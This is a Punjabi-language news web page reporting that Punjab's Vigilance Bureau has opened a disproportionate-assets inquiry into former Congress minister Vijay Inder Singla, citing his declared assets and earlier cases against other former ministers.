		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/punjabi-news/"><span>Punjabi News</span></a></span><span class="delim">&raquo;</span><span class="current">ਇਕ ਹੋਰ ਸਾਬਕਾ ਕਾਂਗਰਸੀ ਮੰਤਰੀ ਵਿਜੈਇੰਦਰ ਸਿੰਗਲਾ ਵਿਜੀਲੈਂਸ ਦੀ ਰਾਡਾਰ &#8216;ਤੇ, ਜਾਂਚ ਆਰੰਭੀ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/punjabi-news/" class="category" rel="category">Punjabi News</a>
					</span>
					</div><h1 class="is-title post-title">ਇਕ ਹੋਰ ਸਾਬਕਾ ਕਾਂਗਰਸੀ ਮੰਤਰੀ ਵਿਜੈਇੰਦਰ ਸਿੰਗਲਾ ਵਿਜੀਲੈਂਸ ਦੀ ਰਾਡਾਰ &#8216;ਤੇ, ਜਾਂਚ ਆਰੰਭੀ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2022-10-30T11:06:10+00:00">October 30, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-10-30T11:06:12+00:00">October 30, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%87%e0%a8%95-%e0%a8%b9%e0%a8%b0-%e0%a8%b8%e0%a8%ac%e0%a8%95-%e0%a8%95%e0%a8%97%e0%a8%b0%e0%a8%b8-%e0%a8%ae%e0%a8%a4%e0%a8%b0-%e0%a8%b5%e0%a8%9c%e0%a8%87%e0%a8%a6%e0%a8%b0-%e0%a8%b8%e0%a8%97/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%25ac%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%2597%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ae%25e0%25a8%25a4%25e0%25a8%25b0-%25e0%25a8%25b5%25e0%25a8%259c%25e0%25a8%2587%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2597%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%25ac%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%2597%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ae%25e0%25a8%25a4%25e0%25a8%25b0-%25e0%25a8%25b5%25e0%25a8%259c%25e0%25a8%2587%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2597%2F&#038;text=%E0%A8%87%E0%A8%95%20%E0%A8%B9%E0%A9%8B%E0%A8%B0%20%E0%A8%B8%E0%A8%BE%E0%A8%AC%E0%A8%95%E0%A8%BE%20%E0%A8%95%E0%A8%BE%E0%A8%82%E0%A8%97%E0%A8%B0%E0%A8%B8%E0%A9%80%20%E0%A8%AE%E0%A9%B0%E0%A8%A4%E0%A8%B0%E0%A9%80%20%E0%A8%B5%E0%A8%BF%E0%A8%9C%E0%A9%88%E0%A8%87%E0%A9%B0%E0%A8%A6%E0%A8%B0%20%E0%A8%B8%E0%A8%BF%E0%A9%B0%E0%A8%97%E0%A8%B2%E0%A8%BE%20%E0%A8%B5%E0%A8%BF%E0%A8%9C%E0%A9%80%E0%A8%B2%E0%A9%88%E0%A8%82%E0%A8%B8%20%E0%A8%A6%E0%A9%80%20%E0%A8%B0%E0%A8%BE%E0%A8%A1%E0%A8%BE%E0%A8%B0%20%27%E0%A8%A4%E0%A9%87%2C%20%E0%A8%9C%E0%A8%BE%E0%A8%82%E0%A8%9A%20%E0%A8%86%E0%A8%B0%E0%A9%B0%E0%A8%AD%E0%A9%80" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%25ac%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%2597%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ae%25e0%25a8%25a4%25e0%25a8%25b0-%25e0%25a8%25b5%25e0%25a8%259c%25e0%25a8%2587%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2597%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2022/10/vijayinder.jpg" class="image-link media-ratio ar-bunyad-main" title="ਇਕ ਹੋਰ ਸਾਬਕਾ ਕਾਂਗਰਸੀ ਮੰਤਰੀ ਵਿਜੈਇੰਦਰ ਸਿੰਗਲਾ ਵਿਜੀਲੈਂਸ ਦੀ ਰਾਡਾਰ &#8216;ਤੇ, ਜਾਂਚ ਆਰੰਭੀ"><img width="749" height="489" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="ਇਕ ਹੋਰ ਸਾਬਕਾ ਕਾਂਗਰਸੀ ਮੰਤਰੀ ਵਿਜੈਇੰਦਰ ਸਿੰਗਲਾ ਵਿਜੀਲੈਂਸ ਦੀ ਰਾਡਾਰ &#8216;ਤੇ, ਜਾਂਚ ਆਰੰਭੀ" decoding="async" fetchpriority="high" data-src="https://www.desipulse360.com/wp-content/uploads/2022/10/vijayinder.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-8458" class="post-8458 post type-post status-publish format-standard has-post-thumbnail category-punjabi-news">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%25ac%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%2597%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ae%25e0%25a8%25a4%25e0%25a8%25b0-%25e0%25a8%25b5%25e0%25a8%259c%25e0%25a8%2587%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2597%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%25ac%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%2597%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ae%25e0%25a8%25a4%25e0%25a8%25b0-%25e0%25a8%25b5%25e0%25a8%259c%25e0%25a8%2587%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2597%2F&text=%E0%A8%87%E0%A8%95%20%E0%A8%B9%E0%A9%8B%E0%A8%B0%20%E0%A8%B8%E0%A8%BE%E0%A8%AC%E0%A8%95%E0%A8%BE%20%E0%A8%95%E0%A8%BE%E0%A8%82%E0%A8%97%E0%A8%B0%E0%A8%B8%E0%A9%80%20%E0%A8%AE%E0%A9%B0%E0%A8%A4%E0%A8%B0%E0%A9%80%20%E0%A8%B5%E0%A8%BF%E0%A8%9C%E0%A9%88%E0%A8%87%E0%A9%B0%E0%A8%A6%E0%A8%B0%20%E0%A8%B8%E0%A8%BF%E0%A9%B0%E0%A8%97%E0%A8%B2%E0%A8%BE%20%E0%A8%B5%E0%A8%BF%E0%A8%9C%E0%A9%80%E0%A8%B2%E0%A9%88%E0%A8%82%E0%A8%B8%20%E0%A8%A6%E0%A9%80%20%E0%A8%B0%E0%A8%BE%E0%A8%A1%E0%A8%BE%E0%A8%B0%20%27%E0%A8%A4%E0%A9%87%2C%20%E0%A8%9C%E0%A8%BE%E0%A8%82%E0%A8%9A%20%E0%A8%86%E0%A8%B0%E0%A9%B0%E0%A8%AD%E0%A9%80" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%25ac%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%2597%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ae%25e0%25a8%25a4%25e0%25a8%25b0-%25e0%25a8%25b5%25e0%25a8%259c%25e0%25a8%2587%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2597%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>ਪਿਛਲੀ ਕਾਂਗਰਸ ਸਰਕਾਰ ਦੇ ਕੁਝ ਸਾਬਕਾ ਮੰਤਰੀ ਪਹਿਲਾਂ ਹੀ ਵਿਜੀਲੈਂਸ ਵਿਭਾਗ ਦੀ ਜਾਂਚ ਦਾ ਸਾਹਮਣਾ ਕਰ ਰਹੇ ਹਨ ਅਤੇ ਕੁਝ ਇਕ ਜੇਲ੍ਹ ਦੀ ਹਵਾ ਵੀ ਖਾ ਰਹੇ ਹਨ ਜਦਕਿ ਕੁਝ ਹਵਾ ਖਾ ਕੇ ਜਮ਼ਾਨਤ &#8216;ਤੇ ਬਾਹਰ ਆਏ ਹਨ। ਇਸੇ ਦੌਰਾਨ ਹੁਣ ਪੰਜਾਬ ਵਿਜੀਲੈਂਸ ਬਿਊਰੋ ਵੱਲੋਂ ਕਾਂਗਰਸ ਦੇ ਇਕ ਹੋਰ ਸਾਬਕਾ ਮੰਤਰੀ ਵਿਜੈਇੰਦਰ ਸਿੰਗਲਾ ਦੇ ਖ਼ਿਲਾਫ਼ ਜਾਂਚ ਆਰੰਭ ਦਿੱਤੀ ਗਈ ਹੈ। ਵਿਜੀਲੈਂਸ ਬਿਊਰੋ ਦੇ ਇਕ ਸੀਨੀਅਰ ਅਧਿਕਾਰੀ ਨੇ ਇਸ ਦੀ ਪੁਸ਼ਟੀ ਕਰਦਿਆਂ ਦੱਸਿਆ ਕਿ ਵਿਜੀਲੈਂਸ ਦੀ ਟੀਮ ਵੱਲੋਂ ਇਸ ਸਾਬਕਾ ਮੰਤਰੀ ਖ਼ਿਲਾਫ਼ ਸਰੋਤਾਂ ਤੋਂ ਜ਼ਿਆਦਾ ਆਮਦਨੀ ਦੇ ਮਾਮਲੇ &#8216;ਚ ਜਾਂਚ-ਪੜਤਾਲ ਆਰੰਭੀ ਗਈ ਹੈ। ਸਿੰਗਲਾ ਨੇ ਵਿਜੀਲੈਂਸ ਦੀ ਇਸ ਕਾਰਵਾਈ ਸਬੰਧੀ ਕੋਈ ਵੀ ਟਿੱਪਣੀ ਕਰਨ ਤੋਂ ਇਨਕਾਰ ਕਰ ਦਿੱਤਾ। ਵਿਜੀਲੈਂਸ ਅਧਿਕਾਰੀਆਂ ਮੁਤਾਬਕ ਇਸ ਮੰਤਰੀ ਦੇ ਅਸਾਸਿਆਂ ਸਬੰਧੀ ਤੱਥ ਇਕੱਤਰ ਕੀਤੇ ਜਾ ਰਹੇ ਹਨ ਤੇ ਜਾਂਚ ਮੁਕੰਮਲ ਹੋਣ ਤੋਂ ਬਾਅਦ ਅਗਲੀ ਕਾਰਵਾਈ ਕੀਤੀ ਜਾਵੇਗੀ। ਵਿਜੈਇੰਦਰ ਸਿੰਗਲਾ ਕੈਪਟਨ ਅਮਰਿੰਦਰ ਸਿੰਘ ਅਤੇ ਚਰਨਜੀਤ ਸਿੰਘ ਚੰਨੀ ਦੀ ਅਗਵਾਈ ਵਾਲੀਆਂ ਦੋਵੇਂ ਕਾਂਗਰਸ ਸਰਕਾਰਾਂ ਸਮੇਂ ਲੋਕ ਨਿਰਮਾਣ ਵਿਭਾਗ ਦੇ ਮੰਤਰੀ ਰਹੇ ਹਨ। ਵਿਜੀਲੈਂਸ ਦੀ ਇਸ ਕਾਰਵਾਈ ਤੋਂ ਬਾਅਦ ਕਾਂਗਰਸ ਦਾ ਇਹ ਪੰਜਵਾਂ ਸਾਬਕਾ ਮੰਤਰੀ ਹੈ ਜੋ ਵਿਜੀਲੈਂਸ ਦੇ ਨਿਸ਼ਾਨੇ &#8216;ਤੇ ਆ ਗਿਆ ਹੈ। ਇਸ ਤੋਂ ਪਹਿਲਾਂ ਭਾਰਤ ਭੂਸ਼ਨ ਆਸ਼ੂ, ਸਾਧੂ ਸਿੰਘ ਧਰਮਸੋਤ, ਸੰਗਤ ਸਿੰਘ ਗਿਲਜ਼ੀਆਂ ਅਤੇ ਸੁੰਦਰ ਸ਼ਾਮ ਅਰੋੜਾ ਦੇ ਖ਼ਿਲਾਫ਼ ਮਾਮਲੇ ਦਰਜ ਕੀਤੇ ਜਾ ਚੁੱਕੇ ਹਨ। ਵਿਜੀਲੈਂਸ ਸੂਤਰਾਂ ਦਾ ਦੱਸਣਾ ਹੈ ਕਿ ਸੱਤਾ ਤਬਦੀਲੀ ਤੋਂ ਬਾਅਦ ਸਾਬਕਾ ਲੋਕ ਨਿਰਮਾਣ ਮੰਤਰੀ ਦੇ ਖ਼ਿਲਾਫ਼ ਕਈ ਤਰ੍ਹਾਂ ਦੀਆਂ ਸ਼ਿਕਾਇਤਾਂ ਮਿਲੀਆਂ ਸਨ ਤੇ ਸਾਰੀਆਂ ਸ਼ਿਕਾਇਤਾਂ ਦਾ ਨਿਰੀਖਣ ਕਰਨ ਤੋਂ ਬਾਅਦ ਵਿਜੀਲੈਂਸ ਜਾਂਚ ਦਰਜ ਕਰਕੇ ਸਰੋਤਾਂ ਤੋਂ ਜ਼ਿਆਦਾ ਆਮਦਨ ਦੇ ਮਾਮਲੇ ਦੀ ਜਾਂਚ ਆਰੰਭ ਕੀਤੀ ਗਈ ਸੀ। ਵਿਜੀਲੈਂਸ ਦਾ ਇਹ ਵੀ ਦੱਸਣਾ ਹੈ ਕਿ ਸਰੋਤਾਂ ਤੋਂ ਜ਼ਿਆਦਾ ਆਮਦਨ ਦੀ ਪੜਤਾਲ ਦੌਰਾਨ ਸਮੁੱਚੇ ਅਸਾਸਿਆਂ, ਪਿਛਲੇ ਸਮੇਂ ਦੀ ਆਮਦਨ ਦਾ ਲੇਖਾ ਜੋਖਾ ਮੰਗਿਆ ਗਿਆ ਹੈ। ਇਸ ਤੋਂ ਬਿਨਾਂ ਪਿਛਲੇ ਸਮੇਂ ਦੌਰਾਨ ਕੀਤੇ ਖ਼ਰਚ, ਖਰੀਦੋ-ਫਰੋਖ਼ਤ ਆਦਿ ਦਾ ਮਿਲਾਨ ਕੀਤਾ ਜਾ ਰਿਹਾ ਹੈ। ਐਸੋਸੀਏਸ਼ਨ ਫ਼ਾਰ ਡੈਮੋਕਰੈਟਿਕ ਰਾਈਟਸ ਮੁਤਾਬਕ ਵਿਜੈਇੰਦਰ ਸਿੰਗਲਾ ਵੱਲੋਂ ਸਾਲ 2017 ਦੀਆਂ ਵਿਧਾਨ ਸਭਾ ਚੋਣਾਂ ਦੌਰਾਨ 17.32 ਕਰੋੜ ਰੁਪਏ ਦੀ ਚੱਲ ਅਤੇ ਅਚੱਲ ਜਾਇਦਾਦ ਦਾ ਪ੍ਰਗਟਾਵਾ ਕੀਤਾ ਗਿਆ ਸੀ ਜਦੋਂ ਕਿ ਸਾਲ 2022 ਦੀਆਂ ਵਿਧਾਨ ਸਭਾ ਚੋਣਾਂ ਦੌਰਾਨ ਇਸ ਕਾਂਗਰਸੀ ਆਗੂ ਵੱਲੋਂ 18.87 ਕਰੋੜ ਰੁਪਏ ਦੀ ਦੀ ਚੱਲ-ਅਚੱਲ ਜਾਇਦਾਦ ਹੋਣ ਦਾ ਪ੍ਰਗਟਾਵਾ ਚੋਣ ਕਮਿਸ਼ਨ ਨੂੰ ਦਿੱਤੇ ਦਸਤਾਵੇਜ਼ਾਂ &#8216;ਚ ਕੀਤਾ ਗਿਆ ਸੀ। ਸੂਤਰਾਂ ਦਾ ਇਹ ਵੀ ਦੱਸਣਾ ਹੈ ਕਿ ਮੁੱਖ ਮੰਤਰੀ ਭਗਵੰਤ ਮਾਨ ਵੱਲੋਂ ਸਾਬਕਾ ਲੋਕ ਨਿਰਮਾਣ ਮੰਤਰੀ ਖ਼ਿਲਾਫ਼ ਚੱਲ ਰਹੀ ਜਾਂਚ ਨੂੰ ਪੂਰੇ ਨਿਰਪੱਖ ਤਰੀਕੇ ਨਾਲ ਸਿਰੇ ਲਾਉਣ ਅਤੇ ਬਣਦੀ ਕਾਰਵਾਈ ਦੇ ਨਿਰਦੇਸ਼ ਦਿੱਤੇ ਗਏ ਸਨ। ਮਾਨ ਜਦ ਸੰਸਦ ਮੈਂਬਰ ਵਜੋਂ ਸੰਗਰੂਰ ਹਲਕੇ ਦੀ ਨੁਮਾਇੰਦੀ ਕਰਦੇ ਸਨ ਤਾਂ ਉਸ ਸਮੇਂ ਵੀ ਸਾਬਕਾ ਮੰਤਰੀ ਦੇ ਖ਼ਿਲਾਫ਼ ਕਈ ਤਰ੍ਹਾਂ ਦੀਆਂ ਸ਼ਿਕਾਇਤਾਂ ਸਾਹਮਣੇ ਆਉਂਦੀਆਂ ਸਨ। ਵਿਜੀਲੈਂਸ ਦੇ ਅਧਿਕਾਰੀਆਂ ਦਾ ਦੱਸਣਾ ਹੈ ਕਿ ਬਿਊਰੋ ਵੱਲੋਂ ਕਾਂਗਰਸ ਦੇ ਮੌਜੂਦਾ ਵਿਧਾਇਕ ਵਰਿੰਦਰਮੀਤ ਸਿੰਘ ਪਾਹੜਾ ਦੇ ਖ਼ਿਲਾਫ਼ ਵੀ ਸਰੋਤਾਂ ਤੋਂ ਜ਼ਿਆਦਾ ਆਮਦਨ ਦੇ ਮਾਮਲੇ &#8216;ਚ ਜਾਂਚ ਆਰੰਭੀ ਗਈ ਹੈ।</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%25ac%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%2597%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ae%25e0%25a8%25a4%25e0%25a8%25b0-%25e0%25a8%25b5%25e0%25a8%259c%25e0%25a8%2587%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2597%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%25ac%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%2597%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ae%25e0%25a8%25a4%25e0%25a8%25b0-%25e0%25a8%25b5%25e0%25a8%259c%25e0%25a8%2587%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2597%2F&#038;text=%E0%A8%87%E0%A8%95%20%E0%A8%B9%E0%A9%8B%E0%A8%B0%20%E0%A8%B8%E0%A8%BE%E0%A8%AC%E0%A8%95%E0%A8%BE%20%E0%A8%95%E0%A8%BE%E0%A8%82%E0%A8%97%E0%A8%B0%E0%A8%B8%E0%A9%80%20%E0%A8%AE%E0%A9%B0%E0%A8%A4%E0%A8%B0%E0%A9%80%20%E0%A8%B5%E0%A8%BF%E0%A8%9C%E0%A9%88%E0%A8%87%E0%A9%B0%E0%A8%A6%E0%A8%B0%20%E0%A8%B8%E0%A8%BF%E0%A9%B0%E0%A8%97%E0%A8%B2%E0%A8%BE%20%E0%A8%B5%E0%A8%BF%E0%A8%9C%E0%A9%80%E0%A8%B2%E0%A9%88%E0%A8%82%E0%A8%B8%20%E0%A8%A6%E0%A9%80%20%E0%A8%B0%E0%A8%BE%E0%A8%A1%E0%A8%BE%E0%A8%B0%20%27%E0%A8%A4%E0%A9%87%2C%20%E0%A8%9C%E0%A8%BE%E0%A8%82%E0%A8%9A%20%E0%A8%86%E0%A8%B0%E0%A9%B0%E0%A8%AD%E0%A9%80" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%25ac%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%2597%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ae%25e0%25a8%25a4%25e0%25a8%25b0-%25e0%25a8%25b5%25e0%25a8%259c%25e0%25a8%2587%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2597%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
